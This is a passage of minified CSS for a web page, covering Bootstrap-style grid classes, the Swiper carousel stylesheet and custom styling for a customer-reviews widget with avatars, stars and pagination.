g-push-12{left:50%}.col-lg-push-11{left:45.83333333%}.col-lg-push-10{left:41.66666667%}.col-lg-push-9{left:37.5%}.col-lg-push-8{left:33.33333333%}.col-lg-push-7{left:29.16666667%}.col-lg-push-6{left:25%}.col-lg-push-5{left:20.83333333%}.col-lg-push-4{left:16.66666667%}.col-lg-push-3{left:12.5%}.col-lg-push-2{left:8.33333333%}.col-lg-push-1{left:4.16666667%}.col-lg-push-0{left:auto}.col-lg-offset-24{margin-left:100%}.col-lg-offset-23{margin-left:95.83333333%}.col-lg-offset-22{margin-left:91.66666667%}.col-lg-offset-21{margin-left:87.5%}.col-lg-offset-20{margin-left:83.33333333%}.col-lg-offset-19{margin-left:79.16666667%}.col-lg-offset-18{margin-left:75%}.col-lg-offset-17{margin-left:70.83333333%}.col-lg-offset-16{margin-left:66.66666667%}.col-lg-offset-15{margin-left:62.5%}.col-lg-offset-14{margin-left:58.33333333%}.col-lg-offset-13{margin-left:54.16666667%}.col-lg-offset-12{margin-left:50%}.col-lg-offset-11{margin-left:45.83333333%}.col-lg-offset-10{margin-left:41.66666667%}.col-lg-offset-9{margin-left:37.5%}.col-lg-offset-8{margin-left:33.33333333%}.col-lg-offset-7{margin-left:29.16666667%}.col-lg-offset-6{margin-left:25%}.col-lg-offset-5{margin-left:20.83333333%}.col-lg-offset-4{margin-left:16.66666667%}.col-lg-offset-3{margin-left:12.5%}.col-lg-offset-2{margin-left:8.33333333%}.col-lg-offset-1{margin-left:4.16666667%}.col-lg-offset-0{margin-left:0}}.clearfix,.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media(max-width:384px){.col-xxs-1,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9,.col-xxs-10,.col-xxs-11{float:left}.col-xxs-1{width:8.333333333333332%}.col-xxs-2{width:16.666666666666664%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333333333333%}.col-xxs-5{width:41.66666666666667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.333333333333336%}.col-xxs-8{width:66.66666666666666%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333333333334%}.col-xxs-11{width:91.66666666666666%}.col-xxs-12{width:100%}.col-xxs-push-1{left:8.333333333333332%}.col-xxs-push-2{left:16.666666666666664%}.col-xxs-push-3{left:25%}.col-xss-push-4{left:33.33333333333333%}.col-xxs-push-5{left:41.66666666666667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.333333333333336%}.col-xxs-push-8{left:66.66666666666666%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333333333334%}.col-xxs-push-11{left:91.66666666666666%}.col-xxs-pull-1{right:8.333333333333332%}.col-xxs-pull-2{right:16.666666666666664%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333333333333%}.col-xxs-pull-5{right:41.66666666666667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.333333333333336%}.col-xxs-pull-8{right:66.66666666666666%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333333333334%}.col-xxs-pull-11{right:91.66666666666666%}.col-xxs-offset-1{margin-left:8.333333333333332%}.col-xxs-offset-2{margin-left:16.666666666666664%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333333333333%}.col-xxs-offset-5{margin-left:41.66666666666667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.333333333333336%}.col-xxs-offset-8{margin-left:66.66666666666666%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333333333334%}.col-xxs-offset-11{margin-left:91.66666666666666%}}
                                            .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0 10px;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:0;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
                #es-carousel .es-box{display:flex;flex-direction:column;justify-content:space-between;box-shadow:0 6px 10px rgba(0,0,0,0.2);overflow:visible;border:0}#es-carousel .es-avatar{margin-bottom:-60px;top:-80px;position:relative;margin-left:0}#es-carousel .es-media{margin-bottom:20px;position:relative}#es-carousel .es-photo{padding-top:100%;background-size:cover;background-position:center;border-radius:0 0 8px 8px}#es-carousel .es-media svg{position:absolute;top:8px;right:8px}#es-carousel .swiper-wrapper{margin-top:80px;margin-bottom:80px}#es-carousel .swiper-container.pagination-bottom{padding-bottom:80px}#es-carousel .swiper-pagination{position:absolute;transition:all .3s ease;align-items:center;z-index:5;left:50%;bottom:10px;transform:translate(-50%,0) !important;width:90%}#es-carousel .swiper-pagination .swiper-pagination-bullet{display:inline-block;width:12px;height:12px;margin:auto 5px;border-radius:50%;cursor:pointer;transition:all .3s ease;opacity:1;background:transparent}#es-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{transition:all .3s ease;border-radius:10px}#es-carousel .swiper-pagination.top-right{left:auto;bottom:auto;right:0;top:0;transform:translate(0)}#es-carousel .swiper-pagination.bottom-left{left:0;bottom:0;transform:translate(0) !important;top:auto}#es-carousel .swiper-pagination.right-bottom{right:100px;bottom:-50px;top:auto;transform:translate(0)}#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#es-carousel .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}@media(max-width:1024px){.swiper-pagination.bottom-left{bottom:20px}}
                            body{background:none transparent;color:#000000;width:1px;min-width:100%;*width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px}a{text-decoration:none}button:focus{outline:0}#es-header{margin-bottom:50px}#es-header .es-collect-btn{border-style:solid;margin:30px 0}.es-title{font-size:24px;margin:0 0 5px;font-weight:normal}.es-subtitle{font-size:14px;margin:0;font-weight:normal;color:#000000}.es-rating-stars{margin-bottom:5px}.es-box{background-color:#FFFFFF;padding:25px;width:100%;border-radius:8px;border:1px solid #D6DAE4;overflow:hidden;position:relative}.es-box:focus{outline:1px solid #fff}.es-table-box{background-color:transparent;padding:25px 0;width:100%;border-bottom:1px solid #D6DAE4}.еs-lightbox-box{background-color:#FFFFFF}#es-vertical{background:#FFFFFF}#es-carousel.es-dark .es-box{border:1px solid #D6DAE4}#es-vertical .es-wrapper{border-bottom:1px solid #D6DAE4}.es-box[onclick]:hover,.es-table-box[onclick]:hover{cursor:pointer;opacity:.8}#es-vertical .f-reviews-block{background-color:#FFFFFF}li:firt-child(:not){padding-top:0}.table-block{display:table;width:100%}.table-cell{vertical-align:middle;display:table-cell;float:none}.border-t{border-top:1px solid #D6DAE4}.border-b{border-bottom:1px solid #D6DAE4}.es-avatar{border-radius:50%;color:#fff;text-align:center;margin-bottom:15px;object-fit:cover;background-position:50%;background-size:cover}.es-avatar div{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.es-avatar-table{height:60px;width:60px}.es-avatar-table img{margin-bottom:0;object-fit:cover}.avatar-36{width:36px;height:36px}.avatar-60{width:60px;height:60px}.avatar-75{width:75px;height:75px}.avatar-100{width:100px;height:100px}.img-60{width:60px;height:60px;font-size:28px}.img-36{width:36px;height:36px;font-size:18px}.img-75{width:75px;height:75px;font-size:40px}.img-100{width:100px;height:100px;font-size:48px;margin-left:calc(50% - 50px)}.es-photo{overflow:hidden}.es-photo img{width:100%;height:auto}.es-username{color:#000000;font-size:18px;line-height:25px;word-break:break-word;word-wrap:break-word;font-weight:600;margin-bottom:15px}.es-username a,.es-username a:hover,.es-username a:focus .es-username a:active{color:#000000!important}.es-stars{margin-bottom:15px}.es-location{color:#828282;font-size:12px;letter-spacing:1.12px;display:none}.es-text{line-height:1.5;word-break:break-word;word-wrap:break-word;margin-bottom:20px;color:#000000}.es-more{cursor:pointer;font-weight:600}.es-more:hover,.es-more:focus{text-decoration:underline}.es-date{font-size:12px;color:#9CA0AC;display:inline-block}.es-logo{display:inline-block;margin-right:4px;position:relative;top:6px;background-repeat:no-repeat;width:20px;height:20px;background-size:contain;border-radius:50%}.es-logo svg{width:20px;height:20px}.es-table-footer{margin:20px 0}.es-pagination-button{text-decoration:none;font-size:13px}.es-pagination-button:focus{outline:1px solid #fff}.es-pagination{display:block;margin:20px auto;padding-left:0;text-align:center}.es-pagination>li{display:inline-block;margin:0 0 0 7px}.es-pagination>li:first-child{margin-left:0}.es-pagination>li>a{align-items:center;border:1px solid #D6DAE4;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;color:#9CA0AC;cursor:pointer;display:flex;height:30px;justify-content:center;line-height:28px;text-align:center;width:30px;z-index:3}.es-pagination>li>a:hover{border:1px solid #0081FF}.es-pagination>.active>a,.es-pagination>.active>a:hover,.es-pagination>.active>a:focus{color:#FFFFFF;background-color:#0081FF;border:1px solid #0081FF}.es-pagination>.disabled>a,.es-pagination>.disabled>a:hover,.es-pagination>.disabled>a:focus{background-color:#FFFFFF;border-color:#D6DAE4;color:#9CA0AC;cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none}.es-load-btn{background-color:#0081FF;border-radius:3px;padding:9px 